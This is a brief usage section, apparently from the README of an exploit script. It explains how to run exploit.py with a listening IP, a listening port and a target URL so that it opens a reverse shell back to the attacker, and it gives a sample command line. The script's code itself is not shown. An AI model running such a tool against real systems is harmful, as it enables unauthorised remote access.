 Usage
The script requires three arguments: the IP address where the reverse shell
should connect back to (listening IP), the port number on which the reverse shell
should connect (listening port) and the URL of the target system
Script requires curl to be installed
python3 exploit.py [listening_IP] [listening_PORT] [target_URL]
For example:
python3 exploit.py 1.2.3.4 1337 http://example.com